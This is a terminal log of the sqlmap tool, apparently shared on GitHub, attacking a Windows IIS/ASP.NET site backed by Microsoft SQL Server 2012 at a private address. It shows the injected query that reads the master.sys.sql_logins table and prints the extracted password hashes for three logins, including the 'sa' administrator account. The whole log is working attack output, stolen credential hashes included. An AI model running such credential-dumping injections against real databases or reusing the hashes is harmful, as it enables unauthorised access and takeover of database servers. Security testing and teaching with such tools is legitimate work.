 [21:07:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2012
[21:07:46] [INFO] fetching SQL SELECT statement query output: 'select name,master.sys.fn_sqlvarbasetostr(password_hash) from master.sys.sql_logins'
[21:07:46] [INFO] the SQL query used returns 3 entries
[21:07:46] [INFO] resumed: "##MS_PolicyEventProcessingLogin##","0x0200d13d6372a5b320ace8e44aad06f7d7b0dc8b8763578e363894b059d0d94e64a6807dac44b20e5d54aa4bc...
[21:07:46] [INFO] resumed: "##MS_PolicyTsqlExecutionLogin##","0x0200ebeb7ccafe0db34941c4e5a3f70880ec5f5a96cc4f8535ddc990edcc7abfc9aa8cc60bb40fadc23490ca36a...
[21:07:46] [INFO] resumed: "sa","0x0200d485677e4c5ceac899845f96e075cc7ff880a2f707c11d2b9045f8b06c943b9f1a95b77875248238a0c38a68bc2a4f3cdb3e229a5e106ad6b187...
select name,master.sys.fn_sqlvarbasetostr(password_hash) from master.sys.sql_logins [3]:
[*] ##MS_PolicyEventProcessingLogin##, 0x0200d13d6372a5b320ace8e44aad06f7d7b0dc8b8763578e363894b059d0d94e64a6807dac44b20e5d54aa4bc8aad074ed7bf5018c744a2aa355a
c89da7bb06038b5d072460b
[*] ##MS_PolicyTsqlExecutionLogin##, 0x0200ebeb7ccafe0db34941c4e5a3f70880ec5f5a96cc4f8535ddc990edcc7abfc9aa8cc60bb40fadc23490ca36a752b9b823c10e971c4097f121c1e
b8ec71438ba639b41a5b9
[*] sa, 0x0200d485677e4c5ceac899845f96e075cc7ff880a2f707c11d2b9045f8b06c943b9f1a95b77875248238a0c38a68bc2a4f3cdb3e229a5e106ad6b18735f295820c15b59e1d55
[21:07:46] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.16.192.177'
[*] shutting down at 21:07:46
sa user account password hash
root@adinanta:/home/adinanta/Development/sqlmap-dev#